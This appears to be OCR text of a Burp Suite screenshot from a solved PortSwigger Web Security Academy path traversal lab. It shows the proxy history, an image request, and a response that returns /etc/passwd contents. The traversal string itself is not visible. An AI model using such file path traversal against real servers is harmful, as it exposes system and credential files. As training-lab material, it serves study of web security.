 1 2 3 4 16:44
File path traversal, travers 0a86006d0307e30582dd
https://0a86006d0307e30582dd2e41002800e1.web-security-academy.net
WebSecurity
Academy
File path traversal, traversal sequences blocked with absolute path
bypass
LAB Solved
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies
453 https://0a86006d0307e30582d... GET /resources/labheader/images/ps-lab-so... 200 707 XML svg ✓ 79.125.84.16
452 https://0a86006d0307e30582d... GET /image?filename=57.jpg ✓ ✓ 200 2356 script ✓ 79.125.84.16
451 https://0a86006d0307e30582d... GET /academyLabHeader 101 147 ✓ 79.125.84.16
430 https://0a86006d0307e30582d... GET / 200 10405 HTML File path traversal, traver... ✓ 79.125.84.16
429 https://0a86006d0307e30582d... GET /academyLabHeader ✓ 400 130 text ✓ 79.125.84.16
428 https://0a86006d0307e30582d... GET /product?productId=1 ✓ 200 4191 HTML File path traversal, traver... ✓ 79.125.84.16
427 https://0a86006d0307e30582d... GET / ✓ 404 131 text ✓ 79.125.84.16
425 https://0a86006d0307e30582d... GET /academyLabHeader 101 147 ✓ 79.125.84.16
424 https://0a86006d0307e30582d... GET /resources/labheader/css/academyLab... 404 131 text map ✓ 79.125.84.16
423 https://0a86006d0307e30582d... GET /resources/css/labsEcommerce.css.map 404 131 text map ✓ 79.125.84.16
421 https://0a86006d0307e30582d... GET /product?productId=1 ✓ 200 4191 HTML File path traversal, traver... ✓ 79.125.84.16
420 https://chrome-devtools-fronten... GET /serve_file/@386bc09e8f4f2e025edda... 200 521021 JSON json ✓ 142.250.203.212
Original request
Pretty Raw Hex \n
1 GET /image?filename=57.jpg HTTP/2
2 Host: 0a86006d0307e30582dd2e41002800e1.web-security-academy.net
3 Cookie: session=gz79y5jl3DyDhHNc4CmltFZSMAZnNlLd
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a86006d0307e30582dd2e41002800e1.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 18
Response headers 3